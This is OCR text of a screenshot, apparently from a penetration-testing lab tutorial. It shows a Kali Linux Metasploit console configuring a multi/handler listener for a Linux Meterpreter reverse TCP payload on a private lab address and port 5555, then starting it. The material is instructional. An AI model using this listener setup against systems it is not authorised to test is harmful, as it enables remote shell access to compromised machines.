 =[ metasploit v6.0.35-dev ]
+ -- --=[ 2106 exploits - 1134 auxiliary - 357 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
KALI
BY OFFENSIVE SECURITY
1
2
Metasploit tip: View advanced module options with
advanced
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.56.103
3
lhost => 192.168.56.103
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
4
msf6 exploit(multi/handler) > run
5
[*] Started reverse TCP handler on 192.168.56.103:5555